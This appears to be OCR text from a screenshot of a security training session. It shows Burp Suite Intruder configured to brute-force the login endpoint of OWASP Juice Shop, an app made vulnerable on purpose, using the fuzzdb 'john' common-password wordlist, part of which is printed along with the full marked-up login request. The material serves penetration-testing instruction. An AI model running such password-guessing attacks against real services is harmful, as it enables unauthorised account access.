 hacksplained-juiceshop | Hero
OWASP Juice Shop
raw.githubusercontent.com/fuzzdb
Burp Suite - Cybersecurity Soft
https://raw.githubusercontent.com/fuzzdb-project/fuzzdb/master/wordlists-user-passwd/passwds/john.txt
Burp
12345
abc123
password
computer
123456
tigger
1234
a1b2c3
qwerty
123
xxx
money
test
carmen
mickey
secret
summer
internet
service
canada
hello
ranger
shadow
baseball
donald
harley
hockey
letmein
maggie
mike
mustang
snoopy
buster
dragon
jordan
michael
michelle
mindy
patrick
123abc
andrew
bear
calvin
changeme
diamond
fuckme
fuckyou
matthew
miller
ou812
tiger
trustno1
12345678
alex
apple
avalon
brandy
chelsea
coffee
dave
falcon
freedom
gandalf
Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Beautifier
4 × 5 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
1 POST /rest/user/login HTTP/1.1
2 Host: hacksplained-juiceshop.herokuapp.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 55
9 Origin: https://hacksplained-juiceshop.herokuapp.com
10 Connection: close
11 Referer: https://hacksplained-juiceshop.herokuapp.com/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
13
14 {"email":"test@hacksplained.com","password":"§asdfasdf§"}
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 697
DEU
11:47
05.04.2020
7